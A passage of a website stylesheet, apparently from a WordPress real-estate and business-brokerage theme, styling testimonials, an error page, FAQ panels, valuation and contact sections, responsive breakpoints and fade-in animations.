  border-radius: 50%;
  margin: auto; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-image img {
  width: 100%;
  height: 100%; 
}
.testimonial-area .slide-testimonial-area .owl-dots{
	display: block;
	text-align: center;
	margin-top: 40px;
}
.testimonial-area .slide-testimonial-area .owl-dots .owl-dot{
	display: inline-block;
	width:10px;
	height: 10px;
	line-height: 10px;
	border-radius: 50%;
	background:#ffffff;
	margin:0 5px;
}
.testimonial-area .slide-testimonial-area .owl-dots .owl-dot.active{
	background: #f9661c;
}
.customcontainerbusinesssell .breadcrumb-top .page-title-left {
  display: none;
}

/*----------------------
error page
-----------------------*/
.errore-page{
  padding: 60px 0;
  overflow:hidden;
}
.errore-page .error-page-right img{
  width:100%;
  height: auto;
}
.errore-page .error-page-left .error-page-info .error-title{
  font-size: 12vw;
  font-weight: 600;
  color:#484848;
  letter-spacing: 2px;
  margin-bottom: 30px;
  line-height: 12vw;
  margin-top: 0;
}
.errore-page .error-page-left .error-page-info .error-title::first-letter{
  font-size:15vw;
}
.errore-page .error-page-left .error-page-info .error-sub-title{
  font-size: 36px;
  line-height: 46px;
  color:#484848;
  font-weight: 400;
  margin-bottom: 20px;
}
.errore-page .error-page-left .error-page-info .errod-code{
  font-size:16px;
  font-weight: 500;
  color:#76767E;
  text-transform: capitalize;
  margin-bottom: 20px;
}
.errore-page .error-page-left .error-page-info p{
  color:#76767E;
  font-size: 16px;
  line-height: 26px;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul{
  margin: 0;
  padding:0;
  list-style: none;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul li{
  display: block;
  margin-bottom: 5px;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul li a{
  display: block;
  font-size: 16px;
  text-transform: capitalize;
  color:#078CA1;
  transition: all .5s;
  text-decoration:none;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul li:hover a{
  color:#AAA9A6;
}

/*---------------------------
faq-area
-----------------------------*/
#contactsection{
  padding: 0 50px 50px 0px;
}
.faq-area {
  padding: 50px;
}
.faq-area .faq-wrap .panel-group .panel {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
  border: 1px solid #eaedef;
  padding: 25px;
  margin-bottom: 15px; 
}
.faq-area .faq-wrap .panel-group .panel .panel-heading {
  background: transparent;
  border: none;
  text-align: center;
  position: relative; 
}
.faq-area .faq-wrap .panel-group .panel .panel-heading:before {
  position: absolute;
  content: "\f067";
  font-family: 'Font Awesome 5 Free';
  font-weight: 700;
  left: 0;
  top: 5px;
  font-size: 30px;
  line-height: 30px;
  color: #f9661c; 
}
.faq-area .faq-wrap .panel-group .panel .panel-heading .panel-title a {
  display: block;
  width: 100%;
  font-size: 20px;
  color: #090909;
  font-weight: 400;
  text-transform: capitalize; 
}
.faq-area .faq-wrap .panel-group .panel .panel-body {
  border: none; 
}
.faq-area .faq-wrap .panel-group .panel .panel-body p {
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
  color: #090909; 
}

/*---------------------------
section-title
-----------------------------*/
.section-title {
  margin-bottom: 40px; 
}
.section-title .title {
  font-size: 31px;
  line-height: 46px;
  color: #090909;
  font-weight: 400;
  margin-bottom: 16px; 
}
.section-title p {
  margin-bottom: 0px;
  font-size: 23px;
  line-height: 38px;
  color: #090909;
  margin-top: 10px; 
}

/*---------------------------
car-valuation-area
-----------------------------*/
.get-valuation-area {
  padding:150px 0 100px 0;
  position: relative;
  z-index: 1;
  background: url("assets/images/get-validation-bg.png") #f9661c no-repeat center center / cover; }
.get-valuation-area:after{
  position: absolute;
  content:''; 
  width:100%;
  height: 100%;
  left:0;
  top:0;
  background:rgba(0, 0, 0, .6);
  z-index: -1;
}
.get-valuation-area .valuation-text h2 {
  font-size: 31px;
  line-height: 46px;
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 16px;
  margin-bottom: 35px; 
}
.get-valuation-area .valuation-text .primary-btn-two {
  display: inline-block;
  font-weight: 600;
  color: #ffffff;
  text-align: center;
  user-select: none;
  background-color: transparent;
  border: 1px solid #ffffff;
  padding: 10px 25px;
  font-size: 18px;
  color: #ffffff;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s; 
}
.get-valuation-area .valuation-text .primary-btn-two:hover {
  background: #ffffff;
  color: #f9661c; 
}
.get-valuation-area .valuation-text .primary-btn-two.invertwhite:hover {
  color: #ffffff;
  background: #f9661c; 
}
.customtextvaluation i {
  font-size: 10px;
}
.page-template-tpl-business-val-php .page-title {
    padding: 0 0;
}
.page-template-tpl-business-val-php .page-title .breadcrumb-top .breadcrumb {
    padding: 0;
}
.page-template-tpl-business-val-php .awards-left {
  padding-bottom: 0px;
  margin-top: 20px;
  text-align: center;
}
.page-template-tpl-business-val-php .awards-left img {
	width: 50%;
}
/*---------------------------
contact-section-area
-----------------------------*/
.contact-section-area{
  background: url('https://www.mergerscorp.com/wp-content/uploads/2019/12/15773-scaled.jpg') no-repeat center / cover;
  padding:60px 0;
  position: relative;
  z-index: 1;
}
.contact-section-area:after{
  position: absolute;
  content: " ";
  width: 100%;
  height: 100%;
  left:0;
  top:0;
  background: rgba(0, 0, 0, .2);
  z-index: -1;
}
.contact-section-area .contact-form-area i{
  color:#868687 !important;
}
.contact-section-area .contact-form-area{
  padding:30px 20px;
  border-radius:12px;
  background:rgba(0, 0, 0, .6);
}
.contact-section-area .contact-form-area .contact-title{
  color:#868687;
  font-size: 36px;
  font-weight: 400;
  text-transform: capitalize;
  margin-bottom: 60px;
}
.contact-section-area .contact-form-area form  .form-group input{
  width: 100%;
  padding:25px 0;
  font-size: 20px;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  border-radius: 0;
  border:none;
  border-bottom: 1px solid #868687; 
  background:transparent;
}
.contact-section-area .contact-form-area form  .form-group input:focus{
  box-shadow: none;
  outline: none;
}
.contact-section-area .contact-form-area form  .form-group textarea{
  width: 100%;
  padding:15px 0;
  height: 100px;
  font-size: 20px;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  border-radius: 0;
  border:none;
  border-bottom: 1px solid #868687;
  background:transparent;
  resize: none;
}
.contact-section-area .contact-form-area form  .form-group textarea:focus{
  box-shadow: none;
  outline: none;
}
.contact-section-area .contact-form-area form  .form-group select{
  width: 100%;
  height: 50px;
  font-size: 20px;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  border-radius: 0;
  border:none;
  border-bottom: 1px solid #868687; 
  background:transparent;
  padding:0;
}
.contact-section-area .contact-form-area form .form-btn{
  margin-top: 40px;
}
.contact-section-area .contact-form-area form .btn{
  border-radius: 6px;
  background:transparent;
  padding:10px 30px;
  border: 1px solid #868687;
  font-size: 20px;
  text-transform: capitalize;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  opacity: 1;
  transition:all .5s;
}
.contact-section-area .contact-form-area form .form-btn .btn:hover{
  color:#ffffff;
  background:#868687;
}
.elementor-1531 .elementor-element.elementor-element-63b336b .elementor-heading-title{
  margin-top:60px;
}
.grid-view .property-item .item-body {
  padding: 15px 5px;
  min-height: 165px;
  position: relative;
}
.home .grid-view .property-item .item-body .phone {
  position: absolute !important;
  width: 90%;
  margin:auto;
  text-align: center !important;
  left:0px;
  right:8px;
  bottom: 10px;
}


.f7-form-control, input.wpcf7-form-control[type='text'], input.wpcf7-form-control[type='email'], input.wpcf7-form-control[type='password'], input.wpcf7-form-control[type='tel'], textarea.wpcf7-form-control, .post-password-form input[type='password']{
  background: #FFFFFF;
  border:transparent;
}
input.wpcf7-form-control[type="text"]{
  background: #ffffff;
}
.form-control{
  background: #F3F3F3;
  border:transparent;
  color:#868687 !important;
}
legend {
  margin-bottom: 0;
  font-size: 14px;
  color: #333;
  border-bottom: 1px solid #e5e5e5;
  font-weight: 600;
  /* font-family: "Roboto", sans-serif; */
}
legend  .req{
  color:red;
}
.page-template-tpl-business-val span.wpcf7-list-item-label {
  font-size: 14px;
  position: relative;
  top:-1px;
  margin-left: 8px;
}

.all_locations {
	margin:0;
	padding:0;
	list-style: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;

}
.all_locations  .inner_location {
	display: block;
	width: 33%;
	margin-bottom: 15px;
}
.all_locations  .inner_location img{
	margin-right: 5px;
}
.all_locations .inner_location a {
	display: block;
	font-size: 16px;
	text-transform: capitalize;
	color: #424242;
}
.locationtext h3 {
	margin-bottom: 10px;
	font-size: 24px;
  line-height: 34px;
	font-weight: 500;
	text-transform: capitalize;
	color: #333;
}

#description h5, .description h5 {
	margin-bottom: 5px;
	font-size: 17px;
	font-weight: 500;
	text-transform: capitalize;
	color: #333;

}
#description p, .description p {
  font-family: Futura PT Book;
	font-size: 17px;
  line-height: 24px;
	color: #575756;
}
#description h4, .description h4 {
  font-family: Futura PT Heavy;
  font-size: 17px;
  color: #575756;
}

/***manufacturing page***/

.manufacturing-page .manufacturing-sidebar .single-sidebar-widget {
  margin-bottom: 30px;
}

.manufacturing-page .manufacturing-sidebar .single-sidebar-widget .widget-title {
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 400;
  color: #242C67;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul {
  margin: 0;
  padding: 0;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li {
  display: block;
  list-style: none;
  margin-bottom: 5px;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li:last-child {
  margin-bottom: 0;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li a {
  display: block;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  color: #424242;
  text-decoration: none;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li a:hover {
  color: #242C67;
}

.manufacturing-page .manufacturing-sidebar .knowmore-widget {
  padding: 25px 20px;
  background-color: #F5F9FC;
}

.manufacturing-page .manufacturing-sidebar .knowmore-widget p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 15px;
}

.manufacturing-page .manufacturing-sidebar .knowmore-widget .download-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 25px;
  color: #ffffff;
  background-color: #4B4B4B;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  text-decoration: none;
}

.manufacturing-page .manufacturing-sidebar .contact-widget {
  padding: 25px 20px;
  background-color: #F24525;
}

.manufacturing-page .manufacturing-sidebar .contact-widget .icon {
  margin-bottom: 15px;
}

.manufacturing-page .manufacturing-sidebar .contact-widget h3 {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
  color: #ffffff;
}

.manufacturing-page .manufacturing-sidebar .contact-widget .contact-btn {
  display: inline-block;
  padding: 13px 30px;
  border-radius: 25px;
  border: 1px solid #ffffff;
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  text-decoration: none;
}

.manufacturing-page .section-title {
  color: #242C67;
  font-size: 30px;
  font-weight: 400;
  text-transform: capitalize;
}

.manufacturing-page .inner-title {
  margin-bottom: 25px;
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
  color: #242C67;
}

.manufacturing-page .advance-manufacturing p {
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
}

.manufacturing-page .market-outlook .single-feature {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
}

.manufacturing-page .market-outlook .single-feature .feature-icon {
  margin-right: 10px;
}

.manufacturing-page .market-outlook .single-feature .feature-content {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.manufacturing-page .market-outlook .single-feature .feature-content h4 {
  margin: 0;
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
  color: #000000;
}

.manufacturing-page .team-area .single-team {
  margin-bottom: 30px;
}

.manufacturing-page .team-area .single-team img {
  height: 170px;
}

@media (max-width: 1367px){
  .btn.btn-secondary.btn-block.houzez-theme-button {
    padding: 12px 25px 13px 25px;
  }
  .top_main_header a {
    font-size: 12px;
  }
   .header-section .navi > ul > li > a {
    font-size: 13px;
  }
}

@media(max-width: 992px) {
    .industrien-wrap {
        grid-template-columns: repeat(3, 1fr);      
    }
    .custome-business-area .business-right {
      margin-top: 30px;
    }
    .know-area-wrap .single-know-area {
      margin-bottom: 30px;
    }
    .know-area-wrap {
        padding: 30px 30px 0 30px;
    }
  .business-right.text-right {
      text-align: center;
  }
  .newsroom-area .single-newsroom {
	width: 100%;
	height: auto;
  }
  .custome-business-area .business-left h2 {
    font-size: 30px;
  }
  .custome-business-area .business-left p {
      font-size: 14px;
      line-height: 24px;
  }
  .business-valuation {
    font-size: 14px;
  }
  .singup-today-area p {
    font-size: 14px;
    line-height: 24px;
  }
}

@media (max-width: 991px) {
  .errore-page{
    text-align: center;
  }
  .errore-page .error-page-right{
    margin-top: 30px;
  }
  .top-bar .top-bar-right {
    display: none;
  }
  .our-custome-team-area .single-team-member {
    height: 100%;
    text-align: center;
  }
  .our-custome-team-area .single-team-member .card .card-img{
    margin-bottom: 15px;
  }
  .listingpage_search {
    margin-top: -175px;
  }
  .banner-listing-item p{
    font-size: 12px;
  }
  .yello-bar-listing p {
    font-size: 12px;
  }
  .custome-footer-area .footer-bottom .copyright-area {
    text-align: center;
    margin-bottom:15px;
  }
  .custome-footer-area .footer-bottom .foter-menu{
    text-align:center;
  }
  .footer-top-area .footer-top-right .single-widgets {
   text-align: center;
  }
  .top-contact {
   display: none;
  }
  .banner-caption {
   top: 50% !important;
  }
  .list-tabs .tabs a {
    font-size: 12px;
    font-weight: 400;
  }
  .list-tabs .tabs a {
   padding: 12px 0px;
  }
  .tabs a {
     width: 150px;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    background-color: transparent !important;
    position: inherit;
    z-index: 99;
    top: 0;
    box-shadow: none;
  }
  .single-search-wrap {
    /* top: -180px; */
    z-index: 99;
    position: relative;
    opacity:1;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    /* background-color: #ffffff !important; */
    height:42px;
    border-radius:0px;
  }
  .advanced-search-mobile .single-search-wrap {
    position: relative;
    background: #ffffff;
  }
  .advanced-search-mobile .single-search-wrap button {
    color: #cccccc;
    cursor: pointer;
  }
  .advanced-search-mobile .single-search-wrap button{
    cursor: pointer;
  }
  .header-mobile .header-logo img {
    max-height: 50px;
    width: 150px;
  }   
  .advance-btn {
    padding: 0px 15px;
    height: 43px;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search{
    margin-top: 0px;
  }
  .elementor-1531 .elementor-element.elementor-element-63b336b .elementor-heading-title{
    margin-top:0px;
  }
  .grid-view .property-item .item-body {
    padding: 15px 5px;
    min-height: 100%;
    position: inherit !important;
  }
  .grid-view .property-item .item-body .phone{
    position: inherit !important; 
    width: 99%;
    margin-left: 0;
  }
  .elementor-section.elementor-section-boxed>.elementor-container {
    clear: both;
  }
}
@media (max-width: 768px) {
  /*.mobile-header-menu {
    display: inline-block;
  }*/
  .single .table-cell.single-detail-title.mobile-show-property-title{
    display: block;
  }
  .awsm-team-list.table-head {
    display: none;
  }
  .awsm-team-item .single-item {
    width: auto;
  }
  .awsm-team-item .single-item:nth-child(1) , .awsm-team-item .single-item:nth-child(3) {
    width: auto;
  }
  .awsm-team-item .single-item {
    font-size: 16px;
    line-height: 24px;
  }
  .awsm-team-item .single-item .social-icon li a {
    font-size: 18px;
  }
  .awsm-team-item .single-item {
    padding: 5px;
  }
  .awsm-team-item {
    padding: 5px 0;
  }

  .container-contentbar {
    width: 100%;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 20px;
  }
  .custome-awards-area {
    padding: 0px 0;
  }
  .container {
  width: 100%;
  }
  .container-sidebar {
   width: 100%; 
  }
  .single-post-page .col-sm-offset-3 {
   margin-left: 0%; 
  }
  .tabs a {
     width: 120px;
  }
  .banner-listing-item{
    display: none;  
  }
  table.details_table tbody tr td.tablelabel{
    font-weight: 500;
    text-align:right;
    width:150px;
    padding-right: 0px;
  }
  table.details_table tbody tr td{
    padding:5px;
    color:#7F807F;
    font-size: 14px;
  }
  /*custome responsive*/
  .listingpage_search{
    margin-top:-42px;
  }
  .listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
    top:-53px;
  }
  .listingpage_search{
    margin-top:-49px;
  }
  /* .single-search-wrap {
      top: -140px;
  } */
  .single-brands {
      margin-bottom: 15px;
  }
  .elementor-section.elementor-section-boxed>.elementor-container {
    clear: both;
  }
  rs-layer#slider-2-slide-4-layer-2{
    width:600px !important;
  }
}
@media (max-width: 767px){
    .industrien-wrap {
        grid-template-columns: repeat(2, 1fr);      
    }
  .singup-today-area .singup-up-wrap {
      justify-content: center;
      text-align: center;
  }
  .singup-today-area .singup-text {
    margin: 20px;
  }
  .custome-business-area .business-left {
    text-align: center;
  }
  .custome-brands-area .col-lg-2.col-md-3.col-sm-4 {
    width: 50%;
    float: left;
    text-align: center;
  }
  .mobileviewlisting{
    display: block !important;
  }
  .desktopviewlisting.property-listing.list-view {
    display: none;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search{
    margin-top: 0px;
  }
  rs-layer#slider-2-slide-4-layer-2{
    width:480px !important;
  }
  #sidebar {
  	position: relative;
  	z-index: 9;
  }
}
@media (max-width: 480px) {
   .page-template-tpl-franchise .brand-area  .brand-list {
        grid-template-columns: repeat(2, 1fr);
    }
    .page-template-tpl-franchise .hero-banner-area .hero-baner-title {
        font-size: 36px;
        line-height: 46px;
    }
  .single-property .single-detail-title{
    display: none;
  }
  .above-banner-image-moile h1, .above-banner-image-moile .flag-section{
    display: none;
  }

  .mobile-search-section{
    display: block;
  }
  .above-banner-image-moile.belowtablesingle {
    display: none;
  }
  /*property detail page*/
  .single-post-page .parent_single_bar{display: none; }
  .above-banner-image-moile{ display: block; }
  .single-post-page .header-detail{display: none; }
  .single-post-page .header-media-wrap {padding: 5px 15px; }
  .single-post-page .banner-parallax{
    height: 200px;
  }
  .single-post-page #description p {
  font-size: 16px;
  }
  .widget-range .advance-trigger {
    margin: 0px;
  }
  .skypecustomicon {
    display: none;
  } 
  .advanced-search-mobile .single-search-wrap button {
    color: #F90 !important;
  }
  .single-post-page table.details_table tbody tr td.tablelabel { text-align: left; }
  .single-post-page table.details_table tbody tr td {text-align: right; }
  .single-post-page .flaginnerspan a{font-size: 15px;}
  #text-4, #text-2{margin-top: 0 !important}
  div#text-2 {
    height: calc(100vh - 100px);
    overflow: scroll;
}
  #text-4, #text-2{display: none;}
  /*property detail page end*/

  /*Listing page mobile*/
  .page-template-property-listing-template .header-media-wrap, .page-template-template-search .header-media-wrap, .page-template-property-listing-investment-template .header-media-wrap,
  .tax-property_type .header-media-wrap,
  .page-template-property-listing-template .yello-bar-listing, .page-template-template-search .yello-bar-listing, .page-template-property-listing-investment-template .yello-bar-listing,
  .page-template-property-listing-template .breadcrumb-top, .page-template-template-search .breadcrumb-top, .page-template-property-listing-investment-template .breadcrumb-top,
  .page-template-property-listing-template .advance-btn, .page-template-template-search .advance-btn, .page-template-property-listing-investment-template .advance-btn {
    display: none;
  }
  .page-template-property-listing-investment-template .single-search-inner.single-search {
  display: none;
  }
  .listingpage_search {
   margin-top: 0;
   max-height: 266px;
   position: relative;
   margin-bottom: 0;
  }
  .page-template-property-listing-template .single-search .form-control, .page-template-template-search .single-search .form-control{
    border: 2px solid #F90;
    border-radius: 5px;
  }
  /* .advanced-search-mobile .single-search {
    width: auto;
  } */
  .page-template-property-listing-template .single-search-wrap, .page-template-template-search .single-search-wrap {
    top: 0px;
  }
  .home .filter-custom-button{
    display: none;
  }
  .page-template-property-listing-template #sidebar, .page-template-template-search #sidebar, .page-template-property-listing-investment-template #sidebar{
    display: none;
  }
  /*Listing page mobile end*/

.how-we-help-ul li {
  width: 100%;
  margin: 15px 0px;
  }

  .get-valuation-area {
    padding: 20px 0 100px 0;
  }
  .page-template-tpl-business-val-php .awards-left img {
    width: 100%;
  }
  .page-template-tpl-business-val .wpcf7-form-control.wpcf7-submit.btn.send-btn {
    font-size: 10px;
  }
  .next-prev-block .media-left a, .next-prev-block .media-right a {
      width: 40px;
  }
  .single-post-page .container-contentbar, .single-post-page .container-sidebar {
    width: 100%;
  }
	#contactsection, .faq-area {
	padding: 0px;
	}
    .industrien-wrap {
        grid-template-columns: repeat(1, 1fr);      
    }
    .know-area-wrap {
        padding: 30px 15px 0 15px;
    }
    .custome-business-area .business-title {
      font-size: 24px;
    }
  .custome-footer-area .footer-top-area .footer-top-left {
   padding-right: 0px;
  }
  
  .custome-footer-area .footer-top-area .footer-top-left {
    border-right: 0px solid #bbbbbb;
  }
  .custome-contact-page .contact-form {
    padding: 0px;
  }
  .custome-business-validation {
    padding: 5px 0 5px 0;
  }
  .custome-awards-area {
    padding: 0px 0;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 16px;
  }
  .single-brands{
    text-align: center;
  }
  .page-template-property-listing-template .banner-parallax , .page-template-template-search .banner-parallax{
    height:300px !important;
  }
  .yello-bar p {
    font-size: 10px;
  }
  .tabs a {
   width: 100px;
  }
  .single-search-wrap {
    /* top: -100px; */
    z-index: 99;
    position: relative;
    opacity:1;
  }
  .receive_section p {
   font-size: 12px;
  }
  .single-brands {
      margin-bottom: 15px;
  }
  .property-item-mobile .single-post-page .property-img img{
    height: 150px;
    width:100%;
  }
  rs-layer#slider-2-slide-4-layer-2 {
      width: 350px !important;
  }
  .col-sm-6.col-xs-12.minpricecus {
  	width:  50% !important;
  }
  .col-sm-6.col-xs-12.maxpricecus {
  	width:  50% !important;
  }

}
@media (max-width: 375px){
  .custome-business-validation .custome-business-info p {
    font-size: 11px;
    line-height: 11px;
    margin-bottom: 10px;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 10px;
    margin-bottom: 10px;
    line-height: 10px;
  }
  .custome-business-info h1 {
    font-size: 13px;
    margin-bottom: 0px;
  }
  .single-brands {
      margin-bottom: 15px;
  }
  .property-item-mobile .single-post-page .property-content{
    padding-left: 5px;
   }
  .property-item-mobile .single-post-page .property-content .property-title {
    font-size: 12px;
    line-height: 12px;
    padding-bottom: 3px;
    margin-bottom: 4px; 
  }
  .property-item-mobile .single-post-page .property-content .property-feature p {
    font-size: 12px;
    line-height: 12px;
  }
  .property-item-mobile .single-post-page .property-content .bottom-price span {
    font-size: 12px; 
  }
  .property-item-mobile .single-post-page .property-img img{
    max-height: 80px;
    width:100%;
  }
  rs-layer#slider-2-slide-4-layer-2 {
      width: 320px !important;
  }
}
@media (max-width: 320px) {
  .custome-business-info h1{
    font-size: 15px;
    margin-bottom: 0px;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 10px;
    margin-bottom: 0px;
  }
  .custome-business-validation .custome-business-info p {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 0px;
  }
  .yello-bar-listing p {
    font-size: 10px;
  }
  .tabs a {
    width: 95px;
  }
  .list-tabs .tabs a {
    font-size: 10px;
  }
  .custome-business-validation .custome-business-info p {
    font-size: 11px;
    line-height: 11px;
    margin-bottom: 10px;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 10px;
    margin-bottom: 10px;
    line-height: 10px;
  }
  .custome-business-info h1 {
    font-size: 13px;
    margin-bottom: 0px;
  }
  .single-brands {
      margin-bottom: 15px;
  }
  rs-layer#slider-2-slide-4-layer-2 {
    width: 280px !important;
  }
}

/*custome css start here*/
.navi > ul > li {
    overflow: initial;
}
.advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
	z-index: 2;
}
.navi > ul ul, .navi > ul .houzez-megamenu-inner {
	position: relative;
  z-index: 999;
  top: 0;
  visibility: visible;
  opacity: 1;
}

.top-bar {
  background: linear-gradient( rgba(0,0,0, .8), rgba(0,0,0,.1)) !important;
  background-color: transparent !important;
}
#sidebar .widget-range .dropdown-toggle {
  height: 42px;
  background: #ffffff;
  opacity: 1;
  border:  1px solid #cccccc;
  border-radius: 3px;
  display: flex;
  align-items: center;
  padding: 0 10px;
}
#sidebar .form-control {
  height: 42px ;
  line-height: 42px;
  background: #ffffff;
  opacity: 1;
  border:  1px solid #cccccc;
  border-radius: 3px;
}
.home .advanced-search-mobile-wrap {
    display: block;
    box-shadow: none;
}
.home .advanced-search-mobile .single-search {
  width: 100%;
}

.advanced-search-mobile-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 5px 10px;
  box-shadow: 0px 5px 10px rgba(0,0, 0, .2);
}
.advanced-search-mobile .single-search-wrap {
  position: relative
}
.advanced-search-mobile .single-search-wrap .advance-btn button {
  left: 2px;
  color: #fff !important;
  font-size: 16px;
}
.advanced-search-mobile .single-search-wrap button {
  color: #cccccc;
  position: absolute;
  right: 5px;
  top: 2px;
  z-index: 2;
}
.advanced-search-mobile  .filter-custom-button {
  padding: 7px 10px;
  color:  #F90;
  border:  1px solid #F90;
  text-transform: capitalize;
  background: transparent;
  border-radius: 3px;
}
.advanced-search-mobile  .filter-custom-button  i {
  margin-left: 5px;
}
@media (max-width: 480px) {
  .bootstrap-select.btn-group .dropdown-toggle .filter-option {
    line-height: 1;
  }
}
.set-animation.is-visible ul li, .set-animation.is-visible .contact-us-footer h3{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}


/******for contact us*****/
.set-animation.is-visible .contact-us-footer h3{
  -webkit-animation-delay: 2.0s;
  animation-delay: 2.0s;
}
.set-animation.is-visible .contact-us-footer ul li:first-child {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.set-animation.is-visible .contact-us-footer ul li:nth-child(2) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.set-animation.is-visible .contact-us-footer ul li:nth-child(3) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
/******for contact us section end*****/

.set-animation.is-visible ul li:nth-child(3) {
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}
.set-animation.is-visible ul li:nth-child(4) {
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}
.set-animation.is-visible ul li:nth-child(5) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.set-animation.is-visible ul li:nth-child(6) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.set-animation.is-visible ul li:nth-child(7) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
.set-animation.is-visible ul li:nth-child(8) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
.set-animation.is-visible ul li:nth-child(9) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
.set-animation.is-visible ul li:nth-child(10) {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.set-animation.is-visible ul li:nth-child(11) {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.set-animation.is-visible ul li:nth-child(12) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.set-animation.is-visible ul li:nth-child(13) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.set-animation.is-visible ul li:nth-child(14) {
  -webkit-animation-delay: 2.8s;
  animation-delay: 2.8s;
}
.set-animation.is-visible ul li:nth-child(15) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.set-animation.is-visible ul li:nth-child(16) {
  -webkit-animation-delay: 3.2s;
  animation-delay: 3.2s;
}
.set-animation.is-visible .widgets-title{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: .3s;
  animation-duration: .3s;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.set-animation.is-visible p{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: .6s;
  animation-duration: .6s;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.set-animation.is-visible img{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: .3s;
  animation-duration: .3s;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
@-webkit-keyframes fadeInUp {
  0% {
  opacity: 0;
  -webkit-transform: translate3d(0,100%,0);
  transform: translate3d(0,100%,0);
  }
  100% {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  }
}
@keyframes fadeInUp {
  0% {
  opacity: 0;
  -webkit-transform: translate3d(0,100%,0);
  transform: translate3d(0,100%,0);
  }
  100% {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  }
}
.advisor-accordion .panel-heading{
  background: transparent;
  padding: 7px 0;
  border-top: 1px solid #ddd;
  
}
.advisor-accordion .panel-heading .panel-title{
  font-size: 14px;
  font-weight: 600;
